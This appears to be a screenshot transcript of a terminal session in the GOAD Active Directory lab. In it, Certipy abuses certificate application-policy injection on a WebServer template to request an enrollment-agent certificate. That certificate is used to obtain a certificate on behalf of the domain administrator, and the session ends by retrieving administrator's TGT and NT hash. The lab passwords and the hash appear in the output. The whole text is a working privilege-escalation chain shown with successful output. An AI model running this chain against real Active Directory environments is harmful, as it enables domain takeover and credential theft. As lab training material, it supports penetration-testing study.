 (.venv)  exegol-goad certipy-merged # certipy req -u missandei@essos.local -p fr3edom --application-policies "1.3.6.1.4.1.311.20.2.1" -ca ESSOS-CA -template WebServer -dc-ip 192.168.56.12 -target braavos.essos.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 21
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'missandei.pfx'
(.venv)  exegol-goad certipy-merged # certipy req -u missandei@essos.local -on-behalf-of essos\\administrator -template User -ca ESSOS-CA -pfx missandei.pfx -dc-ip 192.168.56.12 -target braavos.essos.local
Certipy v4.8.2 - by Oliver Lyak (ly4k)
Password:
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 22
[*] Got certificate with UPN 'administrator@essos.local'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
(.venv)  exegol-goad certipy-merged # certipy auth -pfx administrator.pfx -dc-ip 192.168.56.12
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@essos.local': aad3b435b51404eeaad3b435b51404ee:54296a48cd30259cc88095373cec24da